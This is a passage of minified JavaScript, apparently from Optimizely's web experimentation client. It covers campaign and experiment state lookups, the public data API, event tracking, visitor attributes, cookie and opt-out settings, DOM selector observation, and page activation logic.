i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(9887).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(4939)},4181:function(n,t,e){var i=e(1004),r=e(6670),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},9993:function(n,t,e){var i=e(1167),r=e(1004),o=e(7388),a=e(1353),u=a.get("stores/plugins"),c=e(4184),s=e(2432),f=e(6665),l=[e(6362),e(628),e(2117)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},9839:function(n,t,e){var i=e(3693),r=e(4184),o=e(6665),a=e(1004);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},6362:function(n,t,e){var i=e(1167),r=e(628);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},6050:function(n,t,e){var i=e(1167),r=e(1353),o=e(6171),a=e(9839),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},9887:function(n,t,e){var i=e(3961).Promise,r=e(9604).o,o=e(3073).poll,a=e(1366).x,u=e(3286).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},9459:function(n){n.exports={DEFAULT_INTERVAL:20}},9604:function(n,t,e){var i=e(1167),r=(e(4184),e(1353)),o=r.get("stores/directive"),a=e(4171),u=(e(3866),e(2432),e(6665),e(7432).generate),c=e(3073),s=e(6670),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3073:function(n,t,e){var i=e(1167),r=(e(4184),e(1353)),o=(e(2432),e(6665),e(7432).generate),a=e(6670),u=e(9459).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},1366:function(n,t,e){var i=e(3961).Promise,r=e(9604).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3286:function(n,t,e){var i=e(3961).Promise,r=e(3073).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},628:function(n,t,e){var i=e(1167),r=e(4184),o=e(9993),a=e(7388),u=e(7112),c=e(2432),s=e(3971),f=e(4514),l=e(8104),d=e(4594).v,v=e(5242),h=e(3702),p=(e(7617),e(2403)),g=e(478),m=e(6665),_=e(7136),w=e(5594),y=e(1004),b=e(7761),E=(e(1734),e(5916)),I=e(4029),A=e(1353),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},2117:function(){},7452:function(n,t,e){var i=e(1167),r=e(4594).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(7899),c=e(4184),s=e(3971),f=e(4514),l=e(9067),d=e(1497),v=e(7112),h=e(5242),p=e(8859),g=e(1353),m=e(3702),_=e(4171),w=e(2432),y=e(478),b=e(2167),E=e(5700),I=e(6665),A=(e(872),e(5594)),T=e(9929).DT,S=e(1004),k=e(5976),R=e(850),N=e(7761),C=e(8953),D=e(3961).Promise,O=e(5211),x=e(1734),M=e(2374),P=e(2667),L=e(5916),U=e(4029),V=e(6670),F=(g=e(1353)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(9993),rn=e(7617),on=e(2213),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return this.initGlobalStore(n.clientData),this.initializePlugins(n.plugins)},t.initGlobalStore=function(n){v.normalizeClientData(n),y.on({filter:{type:"error"},handler:sn}),I.dispatch(c.DATA_LOADED,{data:n}),S.log("Initialized with DATA:",n)},t.initializePlugins=function(n){if(i.isArray(window.optimizely)&&(window.optimizely=i.filter(window.optimizely,(function(n){var t=!0;return!en.push(n,t)}))),m.setOptOut(j.shouldOptOut()),!j.isDisabled()&&!j.shouldOptOut()){on.queueBeacons(),_.isReady()?I.dispatch(c.SET_DOMCONTENTLOADED):_.addReadyHandler((function(){I.dispatch(c.SET_DOMCONTENTLOADED)})),R.time("projectJS");var e=q.getProjectJS();if(i.isFunction(e))try{E.apply(e)}catch(v){S.error("Error while executing projectJS: ",v),d.emitError(new a(v))}R.timeEnd("projectJS"),i.each(n||[],(function(n){try{n(N)}catch(v){d.emitInternalError(v)}})),i.each(q.getPlugins()||[],(function(n){try{E.apply(n,[N])}catch(v){d.emitError(v)}})),x.load();var r=y.on({filter:{type:"lifecycle",name:"activated"},handler:function(){X.observe(U.persistVisitorProfile),Y.observe(U.persistLayerStates),F.observe(U.persistSessionState),$.observe(k.persistPendingEvents),nn.observe(U.persistVisitorBucketingStore),y.off(r)}});y.on({filter:{type:"lifecycle",name:"viewsActivated"},handler:t.onViewsActivated}),y.on({filter:{type:"lifecycle",name:"pageDeactivated"},handler:t.onPageDeactivated}),t.initializeApi();var o=k.getPendingEvents();if(o&&(I.dispatch(c.LOAD_PENDING_EVENTS,{events:o}),k.retryPendingEvents(o)),y.on({filter:{type:"lifecycle",name:"activate"},handler:t.activate}),f.emitInitializedEvent(),!j.shouldActivate())return D.resolve();var u=[];if(tn.isDisabled())cn();else{var s=t.initializeXDomainStorage();if(u.push(s),Boolean(tn.getCanonicalOrigins())){var l=M.makeTimeoutPromise(1e3);D.race([s,l])["catch"]((function(n){S.error("Failed to initialize xDomain storage: ",n)})).then(cn)["catch"](rn.handleError)}else cn()}return D.all(u)}S.log("Controller / Is disabled")},t.activate=function(){try{var n=[];S.log("Activated client"),hn(w.Lifecycle.preActivate);var t=!1;an;var e=h.now();I.dispatch(c.ACTIVATE,{activationId:String(e),activationTimestamp:e});var r=J.getAll();L.registerViews(r,t),U.setId(U.getOrGenerateId()),n.push(s.trackPostRedirectDecisionEvent()),I.dispatch(c.MERGE_VARIATION_ID_MAP,{variationIdMap:U.getVariationIdMap()}),I.dispatch(c.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:U.getContextualMabMap()}),I.dispatch(c.SET_ODP_SEGMENTS,U.getOdpSegments()),hn(w.Lifecycle.postVisitorProfileLoad),n.push((g=K.getAllPlugins(w.PluginTypes.visitorProfileProviders),m=X.getVisitorProfile(),U.populateEagerVisitorData(g,m)).then((function(){S.log("Populated visitor profile")})));var o=ln(),a=p.decideGlobal(o);S.log("Made global decision",o,"->",a),I.dispatch(c.RECORD_GLOBAL_DECISION,a);var u=s.trackClientActivation();u?S.log("Tracked activation event",u):S.log("Not tracking activation event");var l=un.setUpViewActivation(r),v=[];return i.each(l,(function(n){v=v.concat(L.activateMultiple([n]))})),hn(w.Lifecycle.postViewsActivated),hn(w.Lifecycle.postActivate),f.emitActivatedEvent(),D.all(n).then((function(){y.emit({type:b.TYPES.LIFECYCLE,name:"activateDeferredDone"}),S.log("All immediate effects of activation resolved")}),d.emitError)}catch(_){return d.emitError(_),D.reject(_)}var g,m},un.setUpViewActivation=function(n){var t=[];return i.each(n,(function(n){i.isBoolean(Q.getViewState(n.id).isActive)&&L.isActivationTypeImmediate(n.activationType)?S.debug("Skipping page: already evaluated, presumably at the edge",L.description(n)):L.shouldTriggerImmediately(n.activationType)?t.push(n):n.activationType===w.ViewActivationTypes.callback?(S.debug("Setting up conditional activation for Page",L.description(n)),un.activateViewOnCallback(n)):n.activationType===w.ViewActivationTypes.polling?(S.debug("Setting up polling activation for Page",L.description(n)),C.pollFor(i.partial(E.apply,n.activationCode),null,i.partial(P.isTimedOut,h.now())).then((function(){L.activateMultiple([n])}))["catch"]((function(t){S.warn("Failed to activate view ",n,t)}))):n.activationType!==w.ViewActivationTypes.manual&&d.emitError(new Error("Unknown view activationType: "+n.activationType))})),t},un.activateViewOnCallback=function(n){var t={pageId:n.id};Object.defineProperty(t,"isActive",{get:function(){return Q.isViewActive(n.id)}});try{E.apply(n.activationCode,[function(t){var e=i.extend({},t,{pageName:n.apiName,type:"page"});en.push(e)},t])}catch(r){var e=new o("("+r.toString()+") in activationCode for "+L.description(n));d.emitError(e,{originalError:r,userError:!0})}},t.onViewsActivated=function(n){var e,r=n.data.views,o=i.map(r,"id");try{if(!Z.getBucketingId())throw new Error("View activated with no visitorId set");var a=function(n){var e=H.getAllByPageIds(n),r=j.getForceVariationIds(),o=j.getForceAudienceIds();!i.isEmpty(r)&&S.log("Force variations are in use. Disabling mutual exclusivity.");var a={individual:e};S.log("Deciding Campaigns/Experiments for Page(s)",n),!1;var u=i.map(a.individual,A.description).join(", ");S.log("Campaigns/Experiments not in Groups (by Campaign id):",u);var c=[],s=i.map(a.individual,(function(e){var a=i.filter(e.pageIds,i.partial(i.includes,n));return t.decideAndExecuteLayerASAP(r,o,a,e)})),f=c.concat(s);return D.all(f).then((function(t){var e=i.filter(t,(function(n){return!!n}));return S.log("All Campaigns/Experiments for Page(s) (by Campaign id)",n,"resolved:",i.map(e,A.description).join(", ")),e}))}(o)["catch"](d.emitError);return e=D.all(i.map(r,(function(n){var t=function(){L.parseViewTags(n);var t=s.trackViewActivation(n);t?S.log("Tracked activation for Page",L.description(n),t):S.log("Not Tracking activation for Page",L.description(n))};return _.isReady()?D.resolve(t()):C.pollFor(_.isReady,1e3).then(t)}))),D.all([a,e])}catch(u){d.emitError(u)}},t.onPageDeactivated=function(n){var t=n.data.page,e=B.getAllActionIdsByPageId(t.id);i.each(e,(function(n){var e=B.getActionState(n);e&&(i.each(e,(function(n,e){if(n.cancel)try{n.cancel(),S.debug("Controller / Canceled change",e,"observation due to deactivation of page:",t)}catch(i){S.error("Controller / Error canceling change",e,"observation upon deactivation of page.",i)}if(t.undoOnDeactivation&&n.undo)try{n.undo(),S.debug("Controller / Undid change",e,"due to deactivation of page:",t)}catch(r){S.error("Controller / Error undoing change upon deactivation of page.",r)}})),I.dispatch(c.REMOVE_ACTION_STATE,{actionId:n}),S.debug("Controller / Undid changes and/or canceled change observation due to deactivation of 